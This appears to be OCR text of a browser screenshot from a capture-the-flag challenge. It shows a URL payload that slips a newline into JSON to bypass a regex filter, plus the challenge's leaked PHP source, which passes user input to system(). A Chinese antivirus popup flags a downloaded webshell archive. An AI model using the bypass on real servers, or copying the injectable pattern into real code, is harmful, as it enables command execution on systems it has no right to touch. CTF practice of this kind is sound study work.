 不安全 574eb0bf-6cb7-4fbe-8fdb-7ade5bc9a29c.node4.buuoj.cn:81/?cmd={%0a"cmd":"/bin/cat%20index.php"%0a}
Gmail YouTube 地图 翻译
Web Adminstration Interface
Attempting to run command:
Web Adminstration Interface
'; } elseif (preg_match('/^.*
(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|contin
[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) { echo 'Hacking
attempt detected
'; } else { echo 'Attempting to run command:
'; $cmd = json_decode($json, true)['cmd']; if ($cmd !== NULL) {
system($cmd); } else { echo 'Invalid input'; } echo '
'; } } ?>
Enter command as JSON:
Enter command as JSON:
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
<html>
<head></head>
<body> == $0
<h1>Web Adminstration Interface</h1>
" Attempting to run command:"
<br>
<h1>Web Adminstration Interface</h1>
<!--?php
putenv('PATH=/home/rceservice/jail');
if (isset($_REQUEST['cmd'])) {
$json = $_REQUEST['cmd'];
if (!is_string($json)) {
echo 'Hacking attempt detected<br/-->
<br>
"'; } elseif (preg_match('/^.*
(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|e
[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) { echo 'Hacking attempt detected"
<br>
<br>
"'; } else { echo 'Attempting to run command:"
<br>
"'; $cmd = json_decode($json, true)['cmd']; if ($cmd !== NULL) { system($cmd); } else { echo 'Invalid input'; } echo '"
<br>
<br>
"'; } } ?> "
<form>…</form>
<br>
<br>
<form>…</form>
</body>
</html>
html body
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 542×819.333 – – 8
–
–
8
发现1项病毒威胁，已自动处理
http://574eb0bf-6cb7-4fbe-8fdb-7ade5bc...
后门病毒 (Backdoor/PHP.WebShell.ab)
详情
bypass_disablefu....zip